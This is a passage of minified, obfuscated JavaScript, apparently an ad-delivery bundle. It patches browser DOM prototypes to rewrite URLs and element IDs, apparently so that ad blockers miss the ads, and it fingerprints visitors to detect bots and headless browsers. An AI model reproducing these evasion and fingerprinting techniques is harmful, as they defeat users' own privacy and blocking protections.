t[e(2193)](e(1781))&&t!==n&&0===a[e(727)]?i.A[e(3890)](s)[e(922)][e(1767)](this,t):a}),(t=>t)),Jt(s,h(3732),h(3565),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1456)+(0,u.md)(t)),i.A[e(3890)](s)[e(1e3)][e(1767)](this,t)})),Jt(s,h(3732),h(920),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1456)+(0,u.md)(t)),i.A[e(3890)](s)[e(406)][e(1767)](this,t)})),Qt(s,h(1148),h(1278),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(1520)][t(3890)][t(2213)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3890)](s)[a(331)][a(1767)](this,a(1197));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3734)===c?e.MN[a(2276)]:e.MN[a(2799)],baseUrl:i.A[a(3890)](s)[a(303)][a(3890)][a(2213)](s[a(3481)]),endpoint:n.A[a(2584)]}));for(var u=arguments[a(727)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3890)](s)[a(1520)][a(292)][a(1767)](this,t,...d)}}),Qt(s,h(1148),h(1197),{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3890)](s)[t(2992)][t(3890)][t(2213)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3734),e(3911),e(416),e(512)][e(2193)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3890)](s)[e(2992)][e(292)][e(1767)](this,t,...r)}}),Qt(s,h(1046),h(1235),{get:function(){const t=h,e=i.A[t(3890)](s)[t(331)][t(1767)](this,t(1628));for(var n=arguments[t(727)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3890)](s)[t(3546)][t(3890)][t(1767)](this,...o);var u;if(Yt(s,c,e))if(Vt(c),m[t(1767)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(2454)])&&void 0!==u&&u}),!c[t(2916)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3890)](s)[r(331)][r(1767)](this,r(1628));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2916)]=e}return i.A[t(3890)](s)[t(1180)][t(3890)][t(1767)](this,...o)}}),Qt(s,h(1046),h(1184),{get:function(){const t=h;for(var n=arguments[t(727)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3890)](s)[t(3546)][t(3890)][t(1767)](this,...o);if(!c)return c;const u=i.A[t(3890)](s)[t(331)][t(1767)](this,t(1628));var f;if(Yt(s,c,u))if(Vt(c),m[t(1767)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(2454)])&&void 0!==f&&f}),!c[t(2916)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3890)](s)[r(331)][r(1767)](this,r(1628));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2916)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3008)]);if((t(1732)===n[t(864)]||t(1135)===n[t(864)])&&n[t(314)][t(2193)](t(1859))||t(3498)===n[t(864)]&&n[t(314)][t(2193)](t(1928))||t(2910)===n[t(864)]&&"/"===n[t(314)]||t(1604)===n[t(864)]&&n[t(314)][t(2193)](t(1743)))return Lt[t(3890)](s,c)}return c}}),Qt(s,h(3135),h(2451),{get:function(){const t=h;for(var e=arguments[t(727)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3890)](s)[t(2660)][t(3890)][t(1767)](this,...r),c=i.A[t(3890)](s)[t(3399)][t(3890)][t(1767)](this);if(t(3416)==typeof c&&c[t(2193)](t(971)))try{const e=JSON[t(446)](c);if(t(1317)===e[t(3463)]&&t(2486)===e[t(210)])return a}catch(t){}return t(3733)==typeof c&&c[t(1541)]||(l=c,t(3416)==typeof l&&l[t(1321)](t(1539)))||(0,k.aV)(n.A[t(2584)])!==(0,k.aV)(i.A[t(3890)](s)[t(1780)][t(3890)][t(1767)](this))?a:Lt[t(3890)](s,a);var l}}),Qt(s,h(1046),h(220),{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](s)[t(3375)][t(3890)][t(1767)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3890)](s)[o(3375)][o(292)][o(1767)](this,t);t=t[o(1693)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2584)]+o(1998),kind:e.MN[o(3841)],baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)]});return t=t[o(2193)](a)?St({_window:s,protectUrlContext:r,html:t}):o(2832)[o(2786)](vt,o(3716))[o(2786)](a,o(237))[o(2786)]((0,xt.x)().id,o(3027))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(3890)](s)[o(3375)][o(292)][o(1767)](this,t)}},m),Qt(s,h(3201),h(2627),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(2627)])&&void 0!==e?e:i.A[t(3890)](s)[t(2336)][t(3890)][t(1767)](this)}}),Qt(s,h(3201),h(1275),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(1275)])&&void 0!==e?e:i.A[t(3890)](s)[t(1350)][t(3890)][t(1767)](this)}}),Qt(s,h(3201),h(1431),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(1431)])&&void 0!==e?e:i.A[t(3890)](s)[t(1831)][t(3890)][t(1767)](this)}}),Qt(s,h(3201),h(3174),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(3174)])&&void 0!==e?e:i.A[t(3890)](s)[t(1843)][t(3890)][t(1767)](this)}}),Qt(s,h(3201),h(2083),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(2083)])&&void 0!==e?e:i.A[t(3890)](s)[t(1254)][t(3890)][t(1767)](this)}}),Qt(s,h(3201),h(3468),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3879)])||void 0===n?void 0:n[t(3468)])&&void 0!==e?e:i.A[t(3890)](s)[t(1611)][t(3890)][t(1767)](this)}}),Jt(s,h(733),h(3285),(function(t){const e=h;var n;if(this instanceof s[e(1516)]&&e(1324)===this[e(1572)][e(2222)]()&&t instanceof s[e(2734)]){const n=i.A[e(3890)](s)[e(3757)][e(3890)][e(1767)](t);if((0,o.xP)(l,n))try{i.A[e(3890)](s)[e(3757)][e(292)][e(1767)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(703)])||void 0===n?void 0:n[e(3568)];if(s!==a&&e(2228)===t[e(1572)]){const n=t[e(2183)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(363)](a)){const t=s[e(3481)][e(920)](e(1324));return i.A[e(3890)](s)[e(3757)][e(292)][e(1767)](t,c),i.A[e(3890)](s)[e(3314)][e(1767)](this,t)}i.A[e(3890)](a)[e(3757)][e(292)][e(1767)](t,c)}}catch(t){}}return i.A[e(3890)](s)[e(3314)][e(1767)](this,t)})),Jt(s,h(2755),h(3702),(function(t){const e=h;for(var n=arguments[e(727)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2755)]&&t instanceof s[e(458)]){const n=Array[e(372)](t[e(3086)])[e(3474)]((t=>t instanceof s[e(2734)]?i.A[e(3890)](s)[e(3757)][e(3890)][e(1767)](t):""));return i.A[e(3890)](s)[e(3757)][e(292)][e(1767)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(892)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3890)](s)[e(1696)][e(1767)](this,t,...a)}return i.A[e(3890)](s)[e(1696)][e(1767)](this,t,...a)})),Object[h(476)](s)[h(1100)]((t=>{const e=h;try{if(!t[e(1321)](e(370))||!t[e(1213)](e(1516)))return;const n=[e(851),e(1665)];for(const r of n){const n=s[e(2196)][e(2248)](s[t][e(968)],r);n&&s[e(2196)][e(1419)](s[t][e(968)],r,{get:function(){const t=e;for(var r=arguments[t(727)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3890)][t(1767)](this,...i);let a=n[t(3890)][t(1767)](this,...i);return t(3416)==typeof a&&a[t(1321)](t(1482))&&(a=a[t(964)](3)),a},set:function(t){const r=e;for(var i=arguments[r(727)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3416)!=typeof t&&r(1477)!=typeof t||(t=r(1482)+t),n[r(3890)][r(1767)](this)===t?t:n[r(292)][r(1767)](this,t,...s)):n[r(292)][r(1767)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(2852)](n(640)),null!==(r=window[n(3040)])&&void 0!==r&&r[n(895)])return;const o=window[n(3040)]||[];window[n(3040)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(2344)]())we(t);const i=t=>{const e=n;e(2274)===t[e(2299)]?t[e(1117)](...t[e(429)]):e(958)===t[e(2299)]?t[e(1117)]():e(3508)===t[e(2299)]&&t[e(1188)]()},a=window[n(2471)]||[];window[n(2471)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(1335)===function(t){const e=n;try{return new URL(t)[e(1997)][e(3890)](e(3143))||""}catch(t){return""}}(e)}var ve=W(8125);const xe=class{static[t(2900)](){const e=t;var n,r;let o=arguments[e(727)]>0&&void 0!==arguments[0]?arguments[0]:e(466),i=!(arguments[e(727)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3388)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2585)+(0,ue.t)(o+"_"+a),d=e(2585)+(0,ue.t)(o+"_"+c),h=e(2585)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=W(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(2671)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2972)]=e}||function(t,e){const n=r;for(var o in e)Object[n(968)][n(1507)][n(1767)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2t;function a(t){const e=a2t;try{l(r[e(2528)](t))}catch(t){i(t)}}function c(t){const e=a2t;try{l(r[e(3320)](t))}catch(t){i(t)}}function l(t){const e=a2t;var r;t[e(2965)]?o(t[e(3003)]):(r=t[e(3003)],r instanceof n?r:new n((function(t){t(r)})))[e(1465)](a,c)}l((r=r[s(2213)](t,e||[]))[s(2528)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3619)==typeof Symbol&&(a[Symbol[r(361)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2t;if(o)throw new TypeError(r(2894));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2079)]:t[0]?i[r(3320)]||((s=i[r(2079)])&&s[r(1767)](i),0):i[r(2528)])&&!(s=s[r(1767)](i,t[1]))[r(2965)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3003)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2210)]++,{value:t[1],done:!1};case 5:c[r(2210)]++,i=t[1],t=[0];continue;case 7:t=c[r(1042)][r(3134)](),c[r(1357)][r(3134)]();continue;default:if(!((s=(s=c[r(1357)])[r(727)]>0&&s[s[r(727)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2210)]=t[1];break}if(6===t[0]&&c[r(2210)]<s[1]){c[r(2210)]=s[1],s=t;break}if(s&&c[r(2210)]<s[2]){c[r(2210)]=s[2],c[r(1042)][r(3045)](t);break}s[2]&&c[r(1042)][r(3134)](),c[r(1357)][r(3134)]();continue}t=n[r(1767)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(727)])for(var i,s=0,a=n[o(727)];s<a;s++)!i&&s in n||(i||(i=Array[o(968)][o(964)][o(1767)](n,0,s)),i[s]=n[s]);return e[o(2786)](i||Array[o(968)][o(964)][o(1767)](n))}Object[t(3070)],Object[t(3070)],t(3619)==typeof SuppressedError&&SuppressedError;var Ne=t(367),Ue=t(3443),Te=t(646),Ce=t(1579),We=t(582),Le=t(2408),je=function(t){function e(n,r){const o=a2t;var i=t[o(1767)](this,r)||this;return i[o(841)]=n,i[o(3300)]=o(3939),Object[o(2671)](i,e[o(968)]),i}return function(t,e){const n=a2t;if(n(3619)!=typeof e&&null!==e)throw new TypeError(n(3483)+String(e)+n(2347));function r(){this[n(1348)]=t}ze(t,e),t[n(968)]=null===e?Object[n(3070)](e):(r[n(968)]=e[n(968)],new r)}(e,t),e}(Error);function He(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2t;switch(o[i(2210)]){case 0:return e={},n=Object[i(1341)](t),[4,Promise[i(1580)](n[i(3474)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2t;switch(c[l(2210)]){case 0:r=t[n],c[l(2210)]=1;case 1:return c[l(1357)][l(3045)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3003)]=c[l(1499)](),a[l(841)]=0,a),[3,4];case 3:return s=c[l(1499)](),e[n]=s instanceof je?{state:s[l(841)],error:""[l(2786)](s[l(3300)],": ")[l(2786)](s[l(1257)])}:{state:-3,error:s instanceof Error?""[l(2786)](s[l(3300)],": ")[l(2786)](s[l(1257)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1499)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(2673)](n)}function Ie(e,n){return-1!==e[t(2673)](n)}function Re(e){return Object[t(476)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(727)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3416)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2687)in t)return t[n(2687)](e);for(var o=0;o<t[n(727)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2076)](e)})))return{value:!0}},s=0,a=r;s<a[n(727)];s++){var c=i(a[s]);if(n(3733)==typeof c)return c[n(3003)]}return!1}function Fe(e){return e[t(1683)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(1347)];return 0===r[n(841)]&&(/headless/i[n(2076)](r[n(3003)])?We:/electron/i[n(2076)](r[n(3003)])?Ne:/slimerjs/i[n(2076)](r[n(3003)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1005)];return 0===r[n(841)]&&(Ve(r[n(3003)],n(646),n(233),n(3291))?Te:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3096)];return 0===r[n(841)]&&(/PhantomJS/i[n(2076)](r[n(3003)])?Ue:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3891)],o=e[n(805)],i=e[n(759)];if(0===r[n(841)]&&0===o[n(841)]&&0===i[n(841)]){var s=r[n(3003)];return n(2408)!==i[n(3003)]&&(37===s&&!Oe([n(3688),n(351)],i[n(3003)])||39===s&&!Oe([n(594)],o[n(3003)])||33===s&&!Oe([n(562)],i[n(3003)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(830)][n(841)])return Ue},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1883)];if(0===r[n(841)]&&0===r[n(3003)][n(727)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(421)],o=e[n(805)];return 0===o[n(841)]&&n(3158)===o[n(3003)]&&(0===r[n(841)]&&r[n(3003)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1293)];if(0===r[n(841)]&&!r[n(3003)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3880)],o=e[n(3192)],i=e[n(805)],s=e[n(759)];if(0===r[n(841)]&&0===o[n(841)]&&0===i[n(841)]&&0===s[n(841)]&&n(3158)===i[n(3003)]&&!o[n(3003)]&&n(562)===s[n(3003)])return 0===r[n(3003)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1398)];return 0===o[n(841)]&&(n(1890)===o[n(3003)][n(2299)]||null!=(null===(r=o[n(3003)][n(879)])||void 0===r?void 0:r[n(367)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3826)];return 0===r[n(841)]&&(/PhantomJS/i[n(2076)](r[n(3003)])?Ue:/Headless/i[n(2076)](r[n(3003)])?We:/Electron/i[n(2076)](r[n(3003)])?Ne:/slimerjs/i[n(2076)](r[n(3003)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1154)];if(0===r[n(841)]&&r[n(3003)])return We},detectWebGL:function(e){const n=t;var r=e[n(313)];if(0===r[n(841)]){var o=r[n(3003)],i=o[n(2651)],s=o[n(1890)];if(n(3103)==i&&n(3220)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(852)];return 0===r[n(841)]&&(/Sequentum/i[n(2076)](r[n(3003)])?n(783):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2556)],o=e[n(1067)];if(0!==r[n(841)]||0!==o[n(841)])return!1;var i=r[n(3003)],s=i[n(2616)],a=i[n(799)];return o[n(3003)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1301)];if(0===r[n(841)]&&!r[n(3003)])return Le},detectProductSub:function(e){const n=t;var r=e[n(1882)],o=e[n(805)];return 0===r[n(841)]&&0===o[n(841)]&&(n(3158)!==o[n(3003)]&&n(2789)!==o[n(3003)]&&n(326)!==o[n(3003)]&&n(415)!==o[n(3003)]||n(2941)===r[n(3003)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1757)];if(0!==r[n(841)])return!1;var o,i=r[n(3003)];for(o in i)if(i[o])return o}};function De(){const e=t;var n,r,o=window,i=navigator;return Fe([e(3799)in i,e(1569)in i,0===i[e(2651)][e(2673)](e(1333)),e(2889)in o,e(1546)in o,e(1200)in o,e(278)in o])>=5?e(562):Fe([e(1636)in o,e(1011)in o,e(2628)in o,0===i[e(2651)][e(2673)](e(2133)),e(1024)in i,e(556)in o])>=4?e(3688):Fe([e(207)in navigator,e(1909)in(null!==(r=null===(n=document[e(3228)])||void 0===n?void 0:n[e(1324)])&&void 0!==r?r:{}),e(1346)in o,e(798)in o,e(894)in o,e(1631)in o])>=4?e(351):e(2408)}var Pe={android:function(){const e=t;var n=De(),r=e(562)===n,o=e(351)===n;if(!r&&!o)return!1;var i=window;return Fe([e(3930)in i,e(784)in i,r&&!(e(3251)in i),o&&/android/i[e(2076)](navigator[e(1347)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3826)])||void 0===n?void 0:n[e(2222)]();return Ie(r,e(3692))?e(1652):Ie(r,e(3670))||Ie(r,e(3370))?e(594):Ie(r,e(415))?e(415):Ie(r,e(1002))?e(1002):Ie(r,e(326))||Ie(r,e(3060))?e(326):Ie(r,e(3158))?e(3158):Ie(r,e(2789))?e(2789):e(2408)},browserEngineKind:De,documentFocus:function(){const e=t;return void 0!==document[e(2296)]&&document[e(2296)]()},userAgent:function(){return navigator[t(3826)]},appVersion:function(){const e=t;var n=navigator[e(1347)];if(null==n)throw new je(-1,e(315));return n},rtt:function(){const e=t;if(void 0===navigator[e(2928)])throw new je(-1,e(2494));if(void 0===navigator[e(2928)][e(2346)])throw new je(-1,e(2333));return navigator[e(2928)][e(2346)]},windowSize:function(){const e=t;return{outerWidth:window[e(2616)],outerHeight:window[e(799)],innerWidth:window[e(1195)],innerHeight:window[e(2770)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1142)])throw new je(-1,e(1857));if(void 0===navigator[e(1142)][e(727)])throw new je(-3,e(3266));return navigator[e(1142)][e(727)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1142)])throw new je(-1,e(1857));if(void 0===window[e(3325)])throw new je(-1,e(1417));return navigator[e(1142)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1630)])return t[e(1630)][e(1693)]()}throw new je(-3,e(3453))},productSub:function(){const e=t;var n=navigator[e(1882)];if(void 0===n)throw new je(-1,e(1673));return n},windowExternal:function(){const e=t;if(void 0===window[e(448)])throw new je(-1,e(1170));var n=window[e(448)];if(e(3619)!=typeof n[e(1693)])throw new je(-2,e(1448));return n[e(1693)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3377)])throw new je(-1,e(1656));for(var n=navigator[e(3377)],r=Object[e(1369)](n)===MimeTypeArray[e(968)],o=0;o<n[e(727)];o++)r&&(r=Object[e(1369)](n[o])===MimeType[e(968)]);return r},evalLength:function(){const e=t;return eval[e(1693)]()[e(727)]},webGL:function(){const e=t;var n=document[e(920)](e(3854));if(e(3619)!=typeof n[e(3822)])throw new je(-2,e(279));var r=n[e(3822)](e(3322));if(null===r)throw new je(-4,e(867));if(e(3619)!=typeof r[e(3973)])throw new je(-2,e(3358));return{vendor:r[e(3973)](r[e(2147)]),renderer:r[e(3973)](r[e(1902)])}},webDriver:function(){const e=t;if(null==navigator[e(233)])throw new je(-1,e(661));return navigator[e(233)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2427)]||r[e(3412)]||r[e(1939)]||r[e(2956)];if(void 0!==i&&o[e(3045)]([i]),Array[e(941)](r[e(1883)]))e(562)===De()&&Fe([!(e(3709)in(n=window)),e(3856)in n,""+n[e(1382)]==e(2398),""+n[e(563)]==e(3397)])>=3||o[e(3045)](r[e(1883)]);else if(e(3416)==typeof r[e(1883)]){var s=r[e(1883)];s&&o[e(3045)](s[e(405)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2t;switch(n[r(2210)]){case 0:if(void 0===window[r(1522)])throw new je(-1,r(3222));if(void 0===navigator[r(211)])throw new je(-1,r(1171));if(r(3619)!=typeof(t=navigator[r(211)])[r(572)])throw new je(-2,r(2371));n[r(2210)]=1;case 1:return n[r(1357)][r(3045)]([1,3,,4]),[4,t[r(572)]({name:r(1688)})];case 2:return e=n[r(1499)](),[2,r(2394)===window[r(1522)][r(548)]&&r(3636)===e[r(841)]];case 3:throw n[r(1499)](),new je(-3,r(321));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3228)])throw new je(-1,e(423));var n=document[e(3228)];if(e(3619)!=typeof n[e(1621)])throw new je(-2,e(3952));return n[e(1621)]()},functionBind:function(){const e=t;if(void 0===Function[e(968)][e(2522)])throw new je(-2,e(1323));return Function[e(968)][e(2522)][e(1693)]()},process:function(){const e=t;var n=window[e(1398)],r=e(3954);if(void 0===n)throw new je(-1,""[e(2786)](r,e(291)));if(n&&e(3733)!=typeof n)throw new je(-3,""[e(2786)](r,e(2696)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2058)]={window:[e(2058)]},n[e(2705)]={window:[e(3088)]},n[e(657)]={window:[e(3934)]},n[e(1106)]={window:[e(3810)]},n[e(3191)]={window:[e(2025)]},n[e(910)]={window:[e(910)]},n[e(3190)]={window:[e(3359),e(2389)]},n[e(3128)]={window:[e(3944)]},n[Ue]={window:[e(1901),e(1710)]},n[e(2176)]={window:[e(206)]},n[Te]={window:[e(408),e(996),e(3864),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3329),e(2190),e(2537)]},n[e(1470)]={window:[e(3947)]},n[e(233)]={window:[e(233),e(936),e(3394),e(1634),e(2171),e(1970),e(982)],document:[e(3303),e(2783),e(634),e(1612),e(587),e(585),e(770),e(3303),e(2001),e(1763),e(317),e(1801),e(1828),e(1386)]},n[We]={window:[e(2497),e(2921)]},n),i={},s=Re(window),a=[];for(r in void 0!==window[e(3481)]&&(a=Re(window[e(3481)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3843)]&&Ve[e(2213)](void 0,Se([s],c[e(3843)],!1)),u=!(void 0===c[e(3481)]||!a[e(727)])&&Ve[e(2213)](void 0,Se([a],c[e(3481)],!1));i[r]=l||u}}return i}},Be=function(){const e=t;function n(){const t=a2t;this[t(2579)]=void 0,this[t(2177)]=void 0}return n[e(968)][e(690)]=function(){return this[e(2579)]},n[e(968)][e(1438)]=function(){return this[e(2177)]},n[e(968)][e(3379)]=function(){const t=e;if(void 0===this[t(2579)])throw new Error(t(597));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3416)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(2420)]&&(i=c)}return[o,i]}(this[t(2579)],qe),r=n[0],o=n[1];return this[t(2177)]=r,o},n[e(968)][e(2008)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2t;switch(e[n(2210)]){case 0:return t=this,[4,He(Pe)];case 1:return t[n(2579)]=e[n(1499)](),[2,this[n(2579)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(3826)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(3010),"i")}catch(t){Ae=_e}return Ae}()[o(2076)](i))return s.A[o(2852)](o(2443)[o(2786)](navigator[o(3826)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3396)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2t;switch(e[r(2210)]){case 0:return n&&function(){const t=r;if(!(window[t(3069)]||Math[t(3608)]()>=.001))try{var e=new XMLHttpRequest;e[t(2355)](t(3890),t(1887)[t(2786)](t(1366),t(3457)),!0),e[t(2899)]()}catch(e){console[t(3418)](e)}}(),[4,(t=new Be)[r(2008)]()];case 1:return e[r(1499)](),[2,t]}}))}))}({monitoring:!1})[o(1465)]((t=>t[o(3379)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(3392)))),100))),n=await Promise[o(1260)]([t,e]);if(n&&n[o(2420)])return s.A[o(2852)](o(3876)[o(2786)](n[o(3475)])),!0}catch(t){return s.A[o(2852)](o(1548),t),!1}}catch(t){return s.A[o(2852)](o(742),t),s.A[o(3418)](t,o(1759)),!1}var i;if(navigator[o(3826)][o(2193)](o(2771))||o(1258)===navigator[o(3826)]&&o(2743)===location[o(864)])return!0;try{const t=[o(3237)];if([o(445),o(842)][o(2193)](navigator[o(3826)])&&t[o(3336)]((t=>location[o(864)][o(1213)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2786)](n.A[o(2584)],o(3597)),kind:e.MN[o(1244)],endpoint:n.A[o(2584)]}));if(o(3556)===await t[o(2675)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2786)](n.A[o(2584)],o(3751)),endpoint:n.A[o(2584)]}));return await i[o(2904)]()}var Qe=W(11);function Ze(e){const n=t;if(Array[n(941)](e)){const t=e[n(3474)](Ze);return t[n(727)]>0&&n(3416)==typeof t[0]?t[n(2722)](((t,e)=>String(t)[n(235)](String(e),void 0,{numeric:!0,sensitivity:n(3865)}))):t}if(e&&n(3733)==typeof e&&null!==e){const t=Object[n(1341)](e)[n(2722)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Ge=W(6964);window[t(511)]=!1;var Ye=W(2691),$e=W(6524);window[t(511)]=!1;const Ke={version:t(3132),originalHostname:window[t(1740)][t(864)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(2008)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(2078)[t(2786)](t(3141),t(596)),n=document[t(920)](t(2959));n[t(1756)]=e,document[t(1072)][t(3285)](n)}()}catch(t){}i.A[a(2008)](window);const d=null===(c=document[a(1268)])||void 0===c?void 0:c[a(2199)](a(466));if(d)window[a(3948)]("r_"+d,"*");else{var h;const 